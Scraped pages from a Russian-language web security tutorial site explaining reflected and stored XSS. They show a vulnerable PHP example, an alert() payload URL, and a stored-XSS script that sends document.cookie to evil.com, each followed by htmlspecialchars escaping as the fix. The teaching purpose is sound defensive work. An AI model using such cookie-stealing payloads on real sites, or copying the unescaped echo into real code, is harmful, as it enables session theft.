                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                            m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-69496870-1', 'auto');
                ga('send', 'pageview');
            }
            $('code[class *= language]').each(function (i, el) {
                var lang = $(el).attr('class').replace('language-', '');
                var code = $(el).text();
                $(el).closest('pre').addClass('hljs');
                $(el).html(hljs.highlight(lang, code).value);
            });
        </script>
    </body>

</html>
</file>


<file: xss/reflected.html>
<!DOCTYPE html>
<html lang="ru">

    <head>
        <meta charset="UTF-8">
        <title>Security Notes by DmitryNaum</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/normalize.css" media="screen">
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/stylesheet.css" media="screen">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/monokai_sublime.css" media="screen">
    </head>

    <body>
        <section class="page-header">
            <h1 class="project-name">Security Notes</h1>
            <h2 class="project-tagline">Заметки по безопасности web приложений</h2>
            <a href="https://github.com/DmitryNaum/securityNotes" class="btn">GitHub репозиторий</a>
            <a href="https://github.com/DmitryNaum/securityNotes/zipball/master" class="btn">.zip</a>
            <a href="https://github.com/DmitryNaum/securityNotes/tarball/master" class="btn">.tar.gz</a>
        </section>

                    <section class="main-content">

                <blockquote>
<p><a href="../index.html">Главная</a>  /  <a href="index.html">XSS</a> / Отражённые XSS</p>
</blockquote>
<h3><a id="about"></a> <a href="#about">Что такое  отражённые XSS</a></h3>
<p>Суть отражённой XSS заключается в том, что бэкэнд не фильтрует (или плохо фильтрует) полученные от пользователя данные и выводит их в браузер. Таким образом злоумышленнику как правило достаточно просто сформировать ссылку и заманить на нее пользователя.</p>
<h3><a id='example'></a> <a href="#example">Пример уязвимости</a></h3>
<p>Предположим у нас есть код который выводит имя пользователя полученное из GET параметра</p>
<pre><code class="language-php">echo '&lt;h1&gt;Привет, '.$_GET['username'].'&lt;/h1&gt;';</code></pre>
<p>Если мы переходим по ссылке <code>some.site/hello?name=Вася</code> то страница будет содержать следующий контент: </p>
<pre><code class="language-html">&lt;h1&gt;Привет, Вася&lt;/h1&gt;</code></pre>
<p>Но если мы запросим страницу  <code>some.site/hello?name=Вася&lt;/h1&gt;&lt;script&gt;alert('xss')&lt;/script&gt;&lt;h1&gt;</code> и страница будет содержать следующий html код</p>
<pre><code class="language-html">&lt;h1&gt;Привет, Вася&lt;/h1&gt;&lt;script&gt;alert('xss')&lt;/script&gt;&lt;h1&gt;&lt;/h1&gt;</code></pre>
<p>Таким образом в браузере пользователя выполнится JavaScript код злоумышленника.</p>
<h3><a id="protection"></a> <a href="#protection">Защита</a></h3>
<p>Необходимо всегда фильтровать данные полученные из вне.
В php есть замечательная функция <a href="http://php.net/manual/ru/function.htmlspecialchars.php">htmlspecialchars</a> которая поможет спастись от xss атак.</p>
<blockquote>
<p>htmlspecialchars — Преобразует специальные символы в HTML-сущности
Производятся следующие преобразования:
'&amp;' (амперсанд) преобразуется в '&amp;'
'&quot;' (двойная кавычка) преобразуется в '&quot;' в режиме ENT_NOQUOTES is not set.
&quot;'&quot; (одиночная кавычка) преобразуется в '&#039;' (или &apos;) только в режиме ENT_QUOTES.
'&lt;' (знак &quot;меньше чем&quot;) преобразуется в '&lt;'
'&gt;' (знак &quot;больше чем&quot;) преобразуется в '&gt;'</p>
</blockquote>
<p>Чтобы избавиться от уязвимости в коде выше, необходимо переписать его следующим образом</p>
<pre><code class="language-php">$username = htmlspecialchars($_GET['username']);
echo '&lt;h1&gt;Привет, '.$username.'&lt;/h1&gt;';</code></pre>
<p>Теперь, при переходе по ранее уязвимой ссылке <code>some.site/hello?name=Вася&lt;/h1&gt;&lt;script&gt;alert('xss')&lt;/script&gt;&lt;h1&gt;</code> будет выведен следующий html</p>
<pre><code class="language-html">&lt;h1&gt;Привет, Вася&amp;lt;/h1&amp;gt;&amp;lt;script&amp;gt;alert('xss')&amp;lt;/script&amp;gt;&amp;lt;h1&amp;gt;&lt;/h1&gt;</code></pre>
<p>Пользователь при этом увидит</p>
<blockquote>
<h1 id="-">Привет, Вася</h1>
<p>&lt;/h1&gt;&lt;script&gt;alert('xss')&lt;/script&gt;&lt;h1&gt;</p>
</blockquote>

                <footer class="site-footer">
                    <span class="site-footer-owner"><a href="https://github.com/DmitryNaum/securityNotes">Security Notes</a> is maintained by <a href="https://github.com/DmitryNaum">DmitryNaum</a>.</span>

                    <span class="site-footer-credits">Using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
                </footer>

            </section>
                <script src="https://dmitrynaum.github.io/SecurityNotes/js/jquery.min.js"></script>
        <script src="https://dmitrynaum.github.io/SecurityNotes/js/highlight.min.js"></script>
        <script>
            if (location.href.indexOf('https://dmitrynaum.github.io/SecurityNotes') > -1) {
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                            m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-69496870-1', 'auto');
                ga('send', 'pageview');
            }
            $('code[class *= language]').each(function (i, el) {
                var lang = $(el).attr('class').replace('language-', '');
                var code = $(el).text();
                $(el).closest('pre').addClass('hljs');
                $(el).html(hljs.highlight(lang, code).value);
            });
        </script>
    </body>

</html>
</file>


<file: xss/stored.html>
<!DOCTYPE html>
<html lang="ru">

    <head>
        <meta charset="UTF-8">
        <title>Security Notes by DmitryNaum</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/normalize.css" media="screen">
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/stylesheet.css" media="screen">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/monokai_sublime.css" media="screen">
    </head>

    <body>
        <section class="page-header">
            <h1 class="project-name">Security Notes</h1>
            <h2 class="project-tagline">Заметки по безопасности web приложений</h2>
            <a href="https://github.com/DmitryNaum/securityNotes" class="btn">GitHub репозиторий</a>
            <a href="https://github.com/DmitryNaum/securityNotes/zipball/master" class="btn">.zip</a>
            <a href="https://github.com/DmitryNaum/securityNotes/tarball/master" class="btn">.tar.gz</a>
        </section>

                    <section class="main-content">

                <blockquote>
<p><a href="../index.html">Главная</a>  /  <a href="index.html">XSS</a> / Отражённые XSS</p>
</blockquote>
<h3><a id="about"></a> <a href="#about">Что такое  хранимые XSS</a></h3>
<p>Суть хранимой XSS заключается в том, что бэкэнд сохраняет на сервере необработанные данные полученные от пользователя и в дальнейшем не обрабатывает их.
Таким образом вредоносный html\JavaScript код сохраняется на веб сервере и в дальнейшем обрабатывается браузерами пользователей.</p>
<h3><a id='example'></a> <a href="#example">Пример уязвимости</a></h3>
<p>Злоумышленник опубликовал запись в на крупном ресурсе в которой встроили js который отправляет на его сервер куки пользователя.</p>
<pre><code class="language-html">&lt;script&gt;
    var img = document.createElement('img');
    img.src = 'http://evil.com/cookies?data'+encodeURI(document.cookie);
    document.body.appendChild(img);
&lt;/script&gt;</code></pre>
<p>Таким образом злоумышленник получит кукисы всех пользователей которые увидят его запись.
Все просто.</p>
<h3><a id="protection"></a> <a href="#protection">Защита</a></h3>
<p>Необходимо всегда фильтровать данные полученные из вне.
В php есть замечательная функция <a href="http://php.net/manual/ru/function.htmlspecialchars.php">htmlspecialchars</a> которая поможет спастись от xss атак.</p>
<blockquote>
<p>htmlspecialchars — Преобразует специальные символы в HTML-сущности
Производятся следующие преобразования:
'&amp;' (амперсанд) преобразуется в '&amp;'
'&quot;' (двойная кавычка) преобразуется в '&quot;' в режиме ENT_NOQUOTES is not set.
&quot;'&quot; (одиночная кавычка) преобразуется в '&#039;' (или &apos;) только в режиме ENT_QUOTES.
'&lt;' (знак &quot;меньше чем&quot;) преобразуется в '&lt;'
'&gt;' (знак &quot;больше чем&quot;) преобразуется в '&gt;'</p>
</blockquote>
<p>Таким образом, при использовании функции <code>htmlspecialchars</code> приведенный выше код будет преобразован в </p>
<pre><code class="language-html">&amp;lt;script&amp;gt;
    var img = document.createElement('img');
    img.src = 'http://evil.com/cookies?data'+encodeURI(document.cookie);
    document.body.appendChild(img);
&amp;lt;/script&amp;gt;</code></pre>

                <footer class="site-footer">
                    <span class="site-footer-owner"><a href="https://github.com/DmitryNaum/securityNotes">Security Notes</a> is maintained by <a href="https://github.com/DmitryNaum">DmitryNaum</a>.</span>

                    <span class="site-footer-credits">Using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
                </footer>

            </section>
                <script src="https://dmitrynaum.github.io/SecurityNotes/js/jquery.min.js"></script>
        <script src="https://dmitrynaum.github.io/SecurityNotes/js/highlight.min.js"></script>
        <script>
            if (location.href.indexOf('https://dmitrynaum.github.io/SecurityNotes') > -1) {
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                            m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-69496870-1', 'auto');
                ga('send', 'pageview');
            }
            $('code[class *= language]').each(function (i, el) {
                var lang = $(el).attr('class').replace('language-', '');
                var code = $(el).text();
                $(el).closest('pre').addClass('hljs');
                $(el).html(hljs.highlight(lang, code).value);
            });
        </script>
    </body>

</html>
</file>
